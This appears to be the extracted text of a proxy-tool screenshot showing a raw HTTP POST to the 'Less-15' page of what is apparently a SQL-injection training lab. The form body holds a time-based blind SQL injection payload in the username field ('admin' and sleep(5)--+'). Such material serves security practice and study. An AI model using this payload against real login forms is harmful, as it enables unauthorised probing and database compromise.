 Request
Response
Pretty
Raw
Hex
\n
1 POST /Less-15/ HTTP/1.1
2 Host: 45.32.113.109:63729
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://45.32.113.109:63729
10 Connection: close
11 Referer: http://45.32.113.109:63729/Less-15/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin' and sleep(5)--+&passwd=admin&submit=Submit